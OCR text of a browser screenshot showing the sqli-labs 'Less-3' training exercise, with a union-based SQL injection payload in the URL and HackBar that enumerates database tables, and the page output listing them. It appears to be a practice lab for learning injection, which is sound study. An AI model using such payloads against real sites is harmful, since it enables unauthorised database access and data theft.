 主页
Windows 7 x64
Less-3 Error Based- String (with T
45.32.113.109:60570/Less-3/?id=:-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_sche
90%
2
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-3
127.0.0.1
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
Max HacKBar
1
SQL
Error Based
WAF
XSS
LFI
LDAP
VARIABLES
Bypasser
Passcode
Other
Load URL
http://45.32.113.109:60570/Less-3/?id=:-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()-- s
Split URL